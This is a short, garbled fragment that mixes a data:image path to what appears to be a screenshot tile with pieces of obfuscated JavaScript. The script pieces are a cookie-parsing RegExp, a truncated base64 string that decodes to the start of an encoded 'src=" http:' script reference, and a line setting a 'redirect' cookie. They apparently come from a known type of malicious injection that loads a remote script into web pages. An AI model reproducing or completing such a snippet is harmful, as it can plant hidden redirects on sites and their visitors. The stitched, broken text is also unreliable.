
 RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
CUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
ument.cookie=”redirect=”+time+”; path=/;